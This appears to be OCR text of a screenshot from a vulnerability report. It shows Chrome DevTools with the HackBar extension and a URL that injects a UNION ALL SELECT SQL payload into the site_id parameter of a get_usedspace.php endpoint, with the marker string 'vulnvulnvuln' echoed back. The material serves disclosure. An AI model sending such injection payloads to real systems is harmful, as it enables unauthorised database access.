 vulnvulnvuln
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http: /webservice/get_usedspace.php?site_id=-1159 UNION ALL SELECT CONCAT(0x76756c6e,0x76756c6e,0x76756c6e)--